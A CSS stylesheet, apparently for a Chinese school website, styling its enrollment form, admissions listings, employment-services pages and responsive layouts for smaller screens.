.content .zhaos .zhaos_y>a>li{color:#B82431;width:195px;height:38px;border:1px solid #ddd;border-radius:50px;text-align:center;line-height:40px; display: inline-block;float: none;letter-spacing: 1px;margin-top: 10px;}

/*报名*/

.about_top .jiaos{display:none}
.contentx .baom_z{width:100%; height:auto;padding-bottom:40px}
.contentx .baom_z>p{color:#454545;line-height:64px; background:#f6f6f6;font-size:18px; padding-left:20px;}
.contentx>.baom_z .kuang{ height:620px;border:1px solid #ddd;border-top:0px;padding:30px 20px}
.contentx>.baom_z .kuang>li{width:271px; height:35px;text-align:right;color:#454545;line-height:35px;margin-right:5px;margin-bottom:10px}
.contentx>.baom_z .kuang>li>input{height:30px;width:185px;outline: none;    border: 1px solid #B82431;padding-left:13px}
.contentx>.baom_z .kuang>li>select{height:30px;width:199px;outline: none;    border: 1px solid #B82431;padding-left:13px}
.contentx>.baom_z .kuang>.ios1>select{height:30px;width:154px;outline: none;    border: 1px solid #B82431;padding-left:13px}
.contentx>.baom_z .kuang>.ios1>span>select{height:30px;width:150px;outline: none;    border: 1px solid #B82431;padding-left:13px}
.contentx>.baom_z .kuang>.lis{  width: 546px;}
.contentx>.baom_z .kuang>.lis>input{height:30px;width:460px;outline: none;    border: 1px solid #B82431;padding-left:13px}
.contentx>.baom_z .kuang>.lis1{  width: 547px;margin-top:50px}
.contentx>.baom_z .kuang>.lis1>select{height:30px;width:457px;outline: none;    border: 1px solid #B82431;padding-left:13px}

.contentx>.baom_z .kuang>.lis1xs{width: 547px;text-align:left;padding-left:14px}
.contentx>.baom_z .kuang>.lis1xs>select{height:30px;width:359px;outline: none;    border: 1px solid #B82431;padding-left:13px}

.contentx>.baom_z .kuang>.list{  width: 547px;height:auto}
.contentx>.baom_z .kuang>.list>span{float:left;color:#454545;margin-left:44px}
.contentx>.baom_z .kuang>.list>textarea{width: 456px;height:120px}
.contentx>.baom_z .kuang>.anniu{height:auto; margin-top: 70px;}
.contentx>.baom_z .kuang>.anniu>.annius{background:#B82431;border:0px ;width:200px; height:50px;text-align:center;line-height:50px;color:#fff;font-size:18px;padding:0}
.contentx>.baom_z .kuang>p{color:#454545;line-height:50px}
.contentx>.baom_z .kuang>.di{width:89%; margin-top: 20px;text-align:left;height:auto}
.contentx>.baom_z .kuang>.di>p{margin-bottom:15px}
.contentx>.baom_z .kuang>.di>div{width:105px;float:left}
.contentx>.baom_z .kuang>.di>div>input{width:15px;margin-right:5px}
.content .baom_y{width:220px; height:274px;background:#f6f6f6;padding:25px}
.content .baom_y>span{color:#454545;font-size:18px; display:block;margin:0 0 10px 0;font-weight:600}
.content .baom_y>p{color:#454545;line-height:25px}
.content .baom_y>p>a{color:#454545;line-height:25px}
.content .baom_y>p>a:hover{color:#e9303d;}
.content .baom_y>.p1{margin-top:15px}
.content .baom_y>.p1>a{color:#B82431}

.content .baomcx{width:270px; height:50px;background:#B82431;margin-top:30px;text-align:center;line-height:50px; color:#fff;font-size:18px;float:right}

.baomk {width:100%; height:100%;position:fixed;z-index:998;right:0%; top:0%;background:#000; opacity: 0.3;}
.baomk1 {display:none}
.baomks1 {display:none}
.baomks {width:21%; height:31%;position:fixed;z-index:999;right:39%; top:30%;background:#fff;text-align:center}
.baomks p{color:#454545;font-size:18px;height:35px; margin-top:25px;}
.baomks p>input{color:#454545;font-size:16px;height:35px;border:1px solid #B82431}
.baomks .anniu{height:auto; margin-top: 20px;}
.baomks .anniu a{background:#B82431;border:0px ;width:242px; height:50px;text-align:center;line-height:50px;color:#fff;font-size:23px;padding:0;display:block; margin:auto}

.content .luqu{width:1000px; height:500px; background:#f6f6f6;margin:0 auto;padding:20px}
.content .luqu>p{height:35px; color:#454545;font-size:18px;border-bottom:1px solid #ccc;line-height:35px;margin-bottom:15px;}
/*招生信息*/
.content .zhaos_xx{text-align:center;color:#454545;font-size:30px;line-height:30px;margin-bottom: 20px;}
.content .zhaos_xx_1{text-align:right;color:#454545;line-height:50px}
.content .zhaos_xx_k{width:100%;margin-bottom:37px}
.content .zhaos_xx_k>p{color:#454545;font-size:18px;text-align:left;line-height: 45px;}
.content .zhaos_xx_k>li{width:1198px;/*height:58px;*/border:1px solid #ededed;padding:20px 0}
.content .zhaos_xx_k>li:hover{background:#f9f9f9}
.content .zhaos_xx_k>li>.xx_k_z{width:1013px;padding-left:10px;}
.content .zhaos_xx_k>li>.zhaos_sf{width:1013px;margin-top:17px}
.content .zhaos_xx_k>li>.xx_k_z>li{width:250px; color:#454545;line-height:30px}
.content .zhaos_xx_k>li>.xx_k_z>.zssl{display:none}
.content .zhaos_xx_k>li>.xx_k_z>li>span{color:#B82431;font-size:30px;}
.content .zhaos_xx_k>li:hover>.xx_k_z>li>span{color:#e9303d;}
.content .zhaos_xx_k>li>.xx_k_y{width:140px; height:55px;text-align:center;color:#454545;padding-top:5px}
.content .zhaos_xx_k>li>.xx_k_y>p{color:#B82431;font-size:30px;margin:0}
.content .zhaos_xx_k>li:hover>.xx_k_y>p{color:#e9303d}



/*就业服务*/
.content .zhaos_fu{width:870px;height:auto;margin-right:60px;}
.content .zhaos_fu>.fu_k{width:100%;height:auto;margin-bottom:20px}
.content .zhaos_fu>.fu_k>p{height:64px;background:#f6f6f6;margin:0}
.content .zhaos_fu>.fu_k>p>.span1{color:#454545;line-height:64px; font-size:18px; margin-left:20px}
.content .zhaos_fu>.fu_k>p>.a1{color:#454545;line-height:64px;margin-right:20px}
.content .zhaos_fu>.fu_k>p>.a1:hover{color:#e9303d}
.content .zhaos_fu>.fu_k>ul{width:95.2%;min-height:305px; border:1px solid #ededed;border-top:0px;padding:20px;text-align:left}
.content .zhaos_fu>.fu_k>ul>li{width:260px;height:25px;float:none;text-align:left;display: inline-block; overflow: hidden;}
.content .zhaos_fu>.fu_k>ul>.lis{margin-right: 0;}
.content .zhaos_fu>.fu_k>ul>li>a{color:#454545}
.content .zhaos_fu>.fu_k>ul>li>a:hover{color:#e9303d}
.content .zhaos_you{width:270px;height:auto;}
.content .zhaos_you .yous{width:92%;height:295px; background:#f6f6f6;padding:30px 0 0 8%;text-align:left;margin-bottom:40px}
.content .zhaos_you .youx{width:92%;height:445px; background:#f6f6f6;padding:30px 0 0 8%;text-align:left;}
.content .zhaos_you .yous>span{color:#454545;font-size:18px; display:block;margin:0 0 10px 0;font-weight:600}
.content .zhaos_you .yous>p{color:#454545;line-height:25px}
.content .zhaos_you .yous>p>a{color:#454545;line-height:25px}
.content .zhaos_you .yous>p>a:hover{color:#e9303d;}
.content .zhaos_you .yous>.p1{margin-top:15px}
.content .zhaos_you .yous>.p1>a{color:#B82431}

.content .zhaos_you .yous>.tooux{width:225px; height:192px; border-bottom:1px solid #ededed;margin-bottom:15px;    margin-top: 55px;color:#454545}
.content .zhaos_you .yous>.tooux>a{color:#454545}
.content .zhaos_you .yous>.tooux>a:hover{color:#e9303d;}
.content .zhaos_you .yous>.tooux .toouxs{width:100%;height:80px;    margin-bottom: 16px;}
.content .zhaos_you .yous>.tooux .toouxs>.img{width:80px; height:80px;border-radius:50px;overflow:hidden;margin-right:20px}
.content .zhaos_you .yous>.tooux .toouxs>.img>img{width:100%}
.content .zhaos_you .yous>.tooux .toouxs>.toouxs_y{width:120px;height:70px; margin-top:15px}
.content .zhaos_you .yous>.tooux .toouxs>.toouxs_y>p{color:#454545}
.content .zhaos_you .yous>.tooux .toouxs>.toouxs_y>p{color:#454545}



.contentzhaos>p{color:#454545;font-size:30px;text-align:center;    line-height: 55px;}
.contentzhaos>.p1{color:#454545;font-size:18px;text-align:left;    line-height: 45px;margin-bottom:0px}
.contentzhaos>.kz_wz_x>p{color:#454545;font-size:18px;margin-bottom:5px}

.contentzhaos>.zs_banj{width:100%;height:auto;margin-top:20px}
.contentzhaos>.zs_banj>.zs_banj_top{width:99.8%;height:70px;border:1px solid #f1efed;background:#208ed0}
.contentzhaos>.zs_banj>.zs_banj_top>li{width:250px;height:100%;text-align:center;line-height:70px;color:#fff;font-size:18px;}
.contentzhaos>.zs_banj>.zs_banj_top>.lis{width:446px;}
.contentzhaos>.zs_banj>.zs_banj_cz{width:99.7%;height:auto;border:1px solid #f1efed;border-top:0px;border-bottom:0px;}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_z{width:20.8%;height:767px;border-right:1px solid #f1efed;text-align:center;position:relative;}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_z>p{text-align:left;color:#454545;font-size:18px;  width: 70%; height: 60px;margin: auto;position: absolute;top: 0;left: 0;right: 0;bottom: 0;}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y{width:79.1%;height:auto;}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul{width:100%;height:47px;border-bottom:1px solid #f1efed}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>li{width:249px;height:100%;text-align:center;line-height:47px;color:#208ed0;}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>.lis{width:446px;height:100%;text-align:center;line-height:47px;color:#208ed0;border-left:1px solid #f1efed;border-right:1px solid #f1efed;}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a:hover>ul{background:#208ed0}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a:hover>ul>li{color:#fff}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a:hover>ul>.lis{border-color: #208ed0}

.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1{width:100%;height:95px;border-bottom:1px solid #f1efed}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>li{width:249px;height:100%;text-align:center;line-height:95px;color:#208ed0;}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>.fenls{width:86px;border-left:1px solid #f1efed;    position: relative;  }
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>.fenls>span{display:block;width:70%;height:29%;    margin: auto;    position: absolute;    text-align: left;  top: 0;left: 0;right: 0;    bottom: 0;line-height:20px;}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>.lis{width:359px;border-left:1px solid #f1efed;border-right:1px solid #f1efed;}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>li>p{color:#208ed0;line-height:46px;border-bottom:1px solid #f1efed}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>li>.p1{border:0px}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a:hover>.ul1>li>p{color:#fff;border-color:#208ed0}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a:hover>.ul1>.fenls{border-color:#208ed0}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul2{height:143px;}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul2>li{line-height:143px;}

.contentzhaos>.zs_banj>.zs_banj_gz{width:99.7%;height:auto;border:1px solid #d8e3ea;background:#e8f3fa ;border-bottom:0px;}
.contentzhaos>.zs_banj>.zs_banj_gz>.zs_banj_cz_z{height:143px;border-right:1px solid #d8e3ea;}
.contentzhaos>.zs_banj>.zs_banj_gz>.zs_banj_cz_y{height:auto;}
.contentzhaos>.zs_banj>.zs_banj_gz>.zs_banj_cz_y>a>ul{border-bottom:1px solid #d8e3ea}
.contentzhaos>.zs_banj>.zs_banj_gz>.zs_banj_cz_y>a>ul>.lis{border-left:1px solid #d8e3ea;border-right:1px solid #d8e3ea;}
.contentzhaos>.zs_banj>.zs_banj_dz{width:99.7%;height:auto;border:1px solid #d8e3ea;background:#fff6f6;margin-bottom:20px}
.contentzhaos>.zs_banj>.zs_banj_dz>.zs_banj_cz_z{height:287px;}
.contentzhaos>.zs_banj>.zs_banj_dz>.zs_banj_cz_y{height:auto;}

.contentzhaos>.ruxue{width:100%;height:auto;margin:20px 0}
.contentzhaos>.ruxue .ruxue_img{width:719px;height:auto;margin-right:47px}
.contentzhaos>.ruxue .ruxue_img>img{width:100%;}
.contentzhaos>.ruxue .ruxue_wz{width:433px;height:auto;}
.contentzhaos>.ruxue .ruxue_wz>li{width:100%;height:auto;text-align:left;margin-bottom:15px}
.contentzhaos>.ruxue .ruxue_wz>.lis{margin-bottom:0}
.contentzhaos>.ruxue .ruxue_wz>li>p{color:#208ed0;font-size:16px;padding-bottom:5px}
.contentzhaos>.ruxue .ruxue_wz>li>span{color:#565656;line-height:25px}
.contentzhaos>.ruxue .ruxue_wz>.lis>.span1{background:#208ed0;color:#fff;padding:3px 7px;margin-right: 5px;}
.contentzhaos>.zjdq{width:100%;height:91px;border-bottom:2px solid #fff;background:#208ed0}
.contentzhaos>.zjdqis{margin-bottom:40px}
.contentzhaos>.zjdqis1{margin-bottom:20px}
.contentzhaos>.zjdq>.li1{width:19%;height:91px;line-height:91px;color:#fff;font-size:18px;text-align:left;padding-left:2%}
.contentzhaos>.zjdq>.li3{width:35%;font-size:14px;padding-left:0%}
.contentzhaos>.zjdq>.li2{width:44%;line-height:25px;color:#fff;font-size:14px;text-align:left;padding-top:20px;height:71px;}
.contentzhaos>.zjdq>.li4{width:44%;height:91px;padding-top:0px;line-height:91px}
.contentzhaos>span{color:#454545;font-size:16px;text-indent:2em;    display: block;margin:20px 0}

.contentzhaos>.hzqy{width:100%;height:auto;margin-bottom:40px;text-align:center;letter-spacing: 14px;}
.contentzhaos>.hzqy>li{width:223px;height:128px;border:1px solid #ddd;margin:0 0 10px 0;overflow:hidden;display: inline-block;float: none;text-align:center;}
.contentzhaos>.hzqy>li>img{width:100%;}
.contentzhaos>.hzqy>li>img:hover{-webkit-transform:scale(1.08)}

.contentzhaos>.kz_wz>li>.p1{color:#B82431;margin-bottom:5px;}
.contentzhaos{padding-bottom:20px}
.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>.xzb{display:none}

@media only screen and (max-width: 1440px) {
	.navs>.container>div>ul>li{padding-right:1px;position: relative;display: inline-block;float:none;height: 50px;line-height: 50px;padding: 0 0px;width: 134px;}
    .inOneProduct>.bor-content>.swiper-next-oneProduct,.inTherProduct>.bor-content>.swiper-next-therProduct,.inOneSingle>.bor-content>.swiper-next-oneSingle,
    .inForPlan>.bor-content>.swiper-next-forPlan,
    .inTherPlan>.bor-content>.swiper-next-therPlan,
    .inTowPlan>.bor-content>.swiper-next-towPlan,
    .inOnePlan>.bor-content>.swiper-next-onePlan{right:-45px;}
    .inOneProduct>.bor-content>.swiper-prev-oneProduct,.inTherProduct>.bor-content>.swiper-prev-therProduct,.inOneSingle>.bor-content>.swiper-prev-oneSingle,
    .inForPlan>.bor-content>.swiper-prev-forPlan,
    .inTherPlan>.bor-content>.swiper-prev-therPlan,
    .inTowPlan>.bor-content>.swiper-prev-towPlan,
    .inOnePlan>.bor-content>.swiper-prev-onePlan{left:-45px;}
	.navs>.container>div>ul:hover>li:first-of-type>div>img{width:165%}
	.navs>.container>div>ul>li:first-of-type>div>img{position: absolute;right: 0px;display: none}

}

@media only screen and (max-width: 1310px) {
    .inOneProduct>.bor-content>.swiper-next-oneProduct,.inTherProduct>.bor-content>.swiper-next-therProduct,.inOneSingle>.bor-content>.swiper-next-oneSingle,
    .inForPlan>.bor-content>.swiper-next-forPlan,
    .inTherPlan>.bor-content>.swiper-next-therPlan,
    .inTowPlan>.bor-content>.swiper-next-towPlan,
    .inOnePlan>.bor-content>.swiper-next-onePlan{display: none}
    .inOneProduct>.bor-content>.swiper-prev-oneProduct,.inTherProduct>.bor-content>.swiper-prev-therProduct,.inOneSingle>.bor-content>.swiper-prev-oneSingle,
    .inForPlan>.bor-content>.swiper-prev-forPlan,
    .inTherPlan>.bor-content>.swiper-prev-therPlan,
    .inTowPlan>.bor-content>.swiper-prev-towPlan,
    .inOnePlan>.bor-content>.swiper-prev-onePlan{display: none}
}

@media only screen and (max-width: 1220px) {
	.shengshi{
		position: absolute;
		top: 36px;
		left: 450px;
	}
	.lianxirex {
		line-height: 46px;
		font-size: 20px;
		color: #B82431;
		/* margin-right: 80px; */
		float: left;
		margin-top: 24px;
		margin-left: 650px;
	}
    .navs>.container>div>ul>li:hover>img{opacity: 0;}
    .hader-top{margin-top: 121px;}
    .suspension{height: 50px;bottom: 35px;}
    .suspension>a:nth-child(1),.suspension>a:nth-child(2){display: none}
    .news>.border-conter>.news-div>div{width: 900px}
    .news>.border-conter>.news-p1{width: 800px;left: -20%;font-size: 58px;line-height: 58px;    text-shadow: rgb(0,0,0) 0 1px 0;}
    .news>.border-conter>.news-p2{width: 800px;left: -20%;font-size: 36px;    text-shadow: rgb(0,0,0) 0 1px 0;
        line-height: 36px;top:53%;}
    .footer>div,.inborder>.bor-content{width:100%;height: auto;}
    .sortbar .container>.navbar-collapse{background-color:#fff;opacity: 0.9;}
    .navs>.container>div>ul>.inli>img,.footer>div>div:last-of-type,
    .footer>div>div:first-of-type{display: none;}
    .navs>.container>div>ul{padding-right: 0px;margin-top: 25px;}
    .navs>.container>div>ul>.inli>.sort_name,.navs>.container>div>ul>li:hover>.sort_name{padding: 14px 20px;top:0;}
    .navs>.container>div>ul>li>.sort_name{font-size: 40px;line-height: 100px;}
    .navs>.container>div>a {margin: auto;position: absolute;left: 0;width: 625px;}
	.navs>.container>.navbar-header>a:nth-child(4) {
		float: none;
		position: relative;
		top: -20px;
		left: 0px;
	}	
	.navs>.container>.navbar-header>a:nth-child(5) {
		float: none;
		position: relative;
		left: 3px;
		top: -20px;
	}	
	.navs>.container>.navbar-header>a:nth-child(6){
		float:none;
		position: relative;
		left: 20px;
		top: -20px;		
	}
    .navs>.container>div>a>img{max-width:none;width:390px;margin-top:0px;}
    .navbar-toggle .icon-bar+.icon-bar { margin-top: 5px;}
    .navbar-toggle .icon-bar {width: 40px; height: 3px;}
    .navs{padding: 25px 0px;}
    .not-navs{padding: 10px 0px;opacity: 0.9}
    .not-navs>.container>div>a>img{width: 290px;margin-top:10px;}
    .not-navs>.container>div>a {margin: auto;position: absolute;left: 0;right: 0;width: 525px;}
	.footer .footer_k{display:none}
	.footer {height:auto;}
	.footer .bot_bot{width:97%;min-height:50px;margin:0 auto;display:block;padding:15px 0}
	.footer .bot_bot p{line-height:25px;color:#d6d6d6;font-size:14px;}
	.footer .bot_bot p>a{line-height:25px;color:#d6d6d6;font-size:12px;}
}
@media only screen and (max-width: 1024px) {
	.navs>.container>div>a {
		margin: auto;
		position: absolute;
		left: 0;
		right: 0;
		/* text-align: center; */
		width: 100%;
	}
	.zhaosjy{display:none}
	.baomks {width:31%; height:31%;position:fixed;z-index:999;right:34%; top:30%;background:#fff;}
	
	.content .luqu{width:90%; height:500px; background:#f6f6f6;margin:0 auto;padding:20px}
	.content .baomcx{width:100%; height:50px;float:left;    margin-bottom: 10px;}
	.content>.p1{text-align:center;font-size:24px; color:#454545;margin-bottom:20px}
	.containers .navs_phone>a>li{font-size:18px; }
	.container{display:none}
	.containers{display:block;height:auto; width:100%;padding-top:20px;background:#f9f9f9;text-align:center;/* background:-webkit-gradient(linear, 0% 0%, 0% 100%,from(#b8c4cb), to(#f6f6f8));background: -webkit-linear-gradient(left, #B82431, #00adef);  */}
	.containers>.navbar-brand{float:none}
	.containers>.navbar-brand>img{width:100%;margin-left:0px}
	.containers .navs_phone{width:100%;height:auto; background:#fff;margin-top:2px;text-align:left;margin-top:16px}
	.containers .navs_phone>a>li{width:12%;height:5vw; line-height:5vw;font-size:18px; text-align:center;display: inline-block;float: none;text-align:center;color:rgb(120,120,120)}
	
	
	
	.about_top .ab_top_k{width:100%;height:100px; margin:0 auto;text-align:center}
	.about_top .ab_top_k>.ab_top_kz{display:none}
	.about_top .ab_top_k>.ab_top_ky{text-align:center;float:none;display: inline-block;}
	.about_top .ab_top_k>.ab_top_ky>li{text-align:center;padding-top:28px}
	.content{width:100%;}
	.content img{ max-width: 100%;}
	.about_top .kg li{width:70px;height:50px; text-align:center;display: inline-block;float: none;}
	.about_top .kg .lis{background:#0070bf}
	.about_top .kg .lis a{color:#fff;line-height:50px}
	.about_top .kg li>p>a{line-height:50px;}
	.about_top .kg li{width:98px;height:50px; text-align:center;display: inline-block;float: none;}
	.content{width:95%;margin:0 auto;padding:10px 0}
	.content img{max-width:100%;}
	.content .kz_gk_k>li {height: auto;}
	.content .kz_wz{width:100%; height:59px;}
	.content .kz_wz>li{width:242px;height:49px;}
	.content .map{height:392px;}
	.content .kz_hj_k{width:100%;height:auto;text-align:center;letter-spacing: 29px;}
	.content .kz_hj_k>li{width:278px;height:220px;margin:0 0 20px 0;text-align:center;overflow:hidden;display: inline-block;float: none;}
	
	.content .kz_gk_k>li>.gk_k_z{width:23%;height:150px;}
	.content .kz_gk_k>li>.gk_k_y{width:76.8%;height:148px;border:1px solid #ededed;border-left:0px;}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yy{width:80%;height:106px;margin:40px 0 0 40px}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yz{width:65px;height:130px; margin:9px 9px 0 0;background:#fff}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_s{width:100%;height:60px; background:#d6d6d6;text-align:center;color:#fff;padding-top:5px}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yz .jxbm{background:#fff}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_s>p{color:#fff;font-size:40px;font-weight:600;line-height: 36px;}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_x{background:#cbcaca}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_x>a{color:#fff;line-height:50px}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_x:hover>a{color:#fff)}
	
	.content .kz_wz>li>.p1{color:#B82431;margin-bottom:0;}
	
	/*招生就业*/
	.content .zhaos{width:100%;height:290px;margin-bottom:55px}
	.content .zhaos .zhaos_z{width:474px; height:290px;margin:0 auto;float:none}
	.content .zhaos .zhaos_y{width:100%; height:auto;text-align: center;letter-spacing: 10px;margin-bottom:30px}
	.content .zhaos .zhaos_y>p{margin:20px 0 10px 0}
	.content .zhaos_xx_k{width:100%;height:232px;margin-bottom:37px}
	.content .zhaos_xx_k>li{width:100%;height:149px;}
	.content .zhaos_xx_k>li>.xx_k_z>.zssl{display:block}
	.content .zhaos_xx_k>li>.xx_k_y{display:none}
	.content .zhaos_xx_k>li>.xx_k_z{width:91%;}
	.content .zhaos_xx_k>li>.zhaos_sf{width:100%;}
	/*就业服务*/
	.content .zhaos_fu{width:100%;height:auto;margin-right:0;}
	.content .zhaos_fu>.fu_k>ul{width:9595.5%;}
	.content .zhaos_you{width:100%;height:auto;}
	.content .zhaos_you .yous{width:92%;height:295px; }
	.content .zhaos_you .youx{width:92%;height:445px;}
	.content .zhaos_you .yous>.tooux{width:90%; height:192px; }
	/*报名*/
	.contentx .baom_z{width:100%; }
	.contentx>.baom_z .kuang{width:100%; height:auto;}
	.contentx>.baom_z .kuang>.lis1{  width: 547px;margin-top:0px}
	.contentx>.baom_z .kuang>.lis1>select{height:30px;width:457px;outline: none; padding-left:13px}
	.contentx>.baom_z .kuang>.anniu{height:auto; margin-top: 0;}
	.contentx>.baom_z .kuang>.di{width:89%; margin: 0;text-align:left;height:auto}
	.contentx>.baom_z .kuang>.di>p{margin-bottom:0}
	.contentx>.baom_z .kuang>.di>div{width:105px;float:left}
	.contentx>.baom_z .kuang>.di>div>input{width:15px;margin-right:5px}
	.content .baom_y{width:95%; height:auto;background:#f6f6f6;padding:25px;margin:0 auto;margin-bottom:25px}
	.bot_bot>p{float:left;margin-right:35px;font-size:16px}
	
	
	
	
	.contentzhaos>.zs_banj>.zs_banj_top{width:99.8%;height:60px;}
	.contentzhaos>.zs_banj>.zs_banj_top>li{width:20%;line-height:60px;}
	.contentzhaos>.zs_banj>.zs_banj_top>.zhuanye{width:23%;}
	.contentzhaos>.zs_banj>.zs_banj_top>.lis{width:31.5%;}
	
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_z{width:19.9%;height:691px;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y{width:79.1%;height:auto;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul{width:100%;height:40px;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>li{width:29%;line-height:40px;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>ul>.lis{width:39.8%;line-height:40px;}
	
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>li{width:29%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>.fenls{width:9%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul1>.lis{width:30.8%;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul2{height:143px;}
	.contentzhaos>.zs_banj>.zs_banj_cz>.zs_banj_cz_y>a>.ul2>li{line-height:143px;}
	
	.contentzhaos>.zs_banj>.zs_banj_gz>.zs_banj_cz_z{height:123px;}
	.contentzhaos>.zs_banj>.zs_banj_gz>.zs_banj_cz_y{height:auto;}
	.contentzhaos>.zs_banj>.zs_banj_dz>.zs_banj_cz_z{height:245px;}
	.contentzhaos>.zs_banj>.zs_banj_dz>.zs_banj_cz_y{height:auto;}
	.contentzhaos>.ruxue .ruxue_img{width:100%;margin-bottom:20px;margin-right:0px}
	.contentzhaos>.ruxue .ruxue_wz{width:100%;    margin-bottom: 20px}
	.contentzhaos>.ruxue .ruxue_wz>.lis{margin-bottom:20px} 
	
	.contentzhaos>.hzqy{letter-spacing: 10px;}
	.contentzhaos>.hzqy>li{width:18%;height:10vw;}
	.contentzhaos>.p1{text-align:left;font-size:24px; color:#454545;margin-bottom:20px}
	
	
}
@media only screen and (max-width: 850px) {
	.containers .navs_phone>a>li{width:12%;height:4vw; line-height:4vw;font-size:16px;}
	.baomks {width:42%; height:50%;position:fixed;z-index:999;right:28%; top:15%;background:#fff;}
	.banner-border>.border-conter>.image{ display:none;}
	.banner-border>.border-conter>.images{width:100%;display:block}
	.swiper-container-h>.swiper-next-banner{display:none}
	.swiper-container-h>.swiper-prev-banner{display:none}
	.content .kz_gk_k>li>.gk_k_y>.gk_k_yy>.p1>a{color:#454545;font-size:14px;}
	/*底部*/
	.footer .bot_bot p{line-height:30px;color:#d6d6d6;font-size:16px;float:none;margin-right:0px;}
	/*内容头部*/
	.about_top{height:auto}
	.about_top .ab_top_k{display:none}
	.about_top .about_nvasks{display:none}	
	.about_top .kg{display:block;text-align: center;}	
	/*教师页面头部*/
	.about_top .hezuo{display:none;}
	.about_top .kg li{width:90px;height:50px; text-align:center;display: inline-block;float: none;}
	.about_top .kg .lis{background:#ededed}
	.about_top .kg .lis a{color:#666;line-height:50px}
	.about_top .kg li>p>a{line-height:50px;}
	.content{width:95%;margin:0 auto;padding:10px 0}
	.content img{max-width:100%;width: 100%;}
	.content .tup{width: auto;}
	.content .kz_gk_k>li {height: auto;}
	.content .kz_wz{width:100%; height:100px;}
	.content .kz_wz>li{width:50%;height:49px;    margin-bottom: 20px;}
	.content .kz_wz>li>img{margin:0 17px 20px 0;float: left;}
	.content .kz_wz>li>.p1{color:#B82431;margin-bottom:5px;}
	.content .kz_wz>li>.p2{color:#999;}
	.content .map{height:69vw;}
	.content .kz_hj_k{width:100%;height:auto;text-align:center;letter-spacing: 29px;}
	.content .kz_hj_k>li{width:278px;height:220px;margin:0 0 20px 0;text-align:center;overflow:hidden;display: inline-block;float: none;}
	.content .kz_hj_k>li>p{letter-spacing: 0;}
	
	.content .kz_gk_k>li>.gk_k_z{width:23%;height:107px;}
	.content .kz_gk_k>li>.gk_k_z>img{width:100%;}
	.content .kz_gk_k>li>.gk_k_y{height:106px;}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yy{height:93px;margin:10px 0 0 10px}
	.content .kz_gk_k>li>.gk_k_y>.gk_k_yy>.p2>a{font-size:12px;word-break: normal;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical; overflow: hidden;-webkit-line-clamp: 3;line-height:20px}
	
	.content .kz_gk_k>li>.gk_k_y .gk_k_yz{height:70px;margin: 14px 9px 0 0;}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_s>p{color:#fff;font-size:40px;font-weight:600;line-height: 36px;}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_x{display:none}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yz .jxbmx{display:block;margin-top: -81px;}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_x>a{color:#fff;line-height:50px}
	.content .kz_gk_k>li>.gk_k_y .gk_k_yz .gk_k_yz_x:hover>a{color:#fff}
	.content>.kz_gk_k>.newsPage{clear: both;padding-top: 0px;text-align:center}
	.content .kz_gk_k>li>.gk_k_y .jxbmy{width:80%;height:142px;margin:10px 0 0 10px}
	/*招生就业*/
	.content .zhaos{width:100%;height:auto;margin-bottom:55px}
	.content .zhaos .zhaos_z{width:474px; height:290px;margin:0 auto;float:none}
	.content .zhaos .zhaos_y{width:100%; height:auto;text-align: center;letter-spacing: 10px;margin-bottom:30px}
	.content .zhaos .zhaos_y>p{margin:20px 0 10px 0}
	.content .zhaos_xx_k{width:100%;height:232px;margin-bottom:37px}
	.content .zhaos_xx_k>li{width:100%;height:149px;}
	.content .zhaos_xx_k>li>.xx_k_z>.zssl{display:block}
